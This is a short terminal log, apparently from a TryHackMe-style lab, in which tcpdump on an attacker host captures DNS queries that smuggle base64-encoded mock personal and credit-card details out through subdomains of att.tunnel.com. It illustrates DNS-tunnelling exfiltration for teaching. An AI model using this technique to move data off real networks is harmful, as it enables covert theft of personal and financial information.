 thm@attacker:~$ sudo tcpdump -i eth0 udp port 53 -v
[sudo] password for thm:
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 b
ytes
15:30:31.924161 IP (tos 0x0, ttl 64, id 22557, offset 0, flags [none], proto U
DP (17), length 104)
    172.20.0.1.34778 > attacker.domain: 36539% [1au] A? _.pDb2RlOiAxMzM3Cg==.a
tt.tunnel.com. (76)
15:30:31.925189 IP (tos 0x0, ttl 64, id 22558, offset 0, flags [none], proto U
DP (17), length 235)
    172.20.0.1.54338 > attacker.domain: 63015% [1au] A? TmFtZTogVEhNLXVzZX.IKQ
WRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0
xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (207)
15:30:31.926291 IP (tos 0x0, ttl 64, id 2766, offset 0, flags [DF], proto UDP
(17), length 69)
    attacker.59036 > 172.20.0.1.domain: 14959+ PTR? 1.0.20.172.in-addr.arpa. (
41)
15:30:31.926598 IP (tos 0x0, ttl 64, id 22559, offset 0, flags [DF], proto UDP
 (17), length 123)
    172.20.0.1.domain > attacker.59036: 14959 NXDomain* 0/1/0 (95)